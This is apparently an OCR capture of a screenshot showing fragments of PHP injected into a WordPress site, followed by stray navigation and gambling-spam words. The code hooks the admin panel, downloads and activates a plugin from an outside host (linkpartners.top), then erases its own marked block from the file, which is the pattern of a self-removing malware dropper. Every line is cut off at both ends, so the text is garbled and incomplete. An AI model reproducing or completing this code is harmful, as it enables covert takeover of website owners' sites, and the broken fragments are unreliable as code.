
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
play spingranny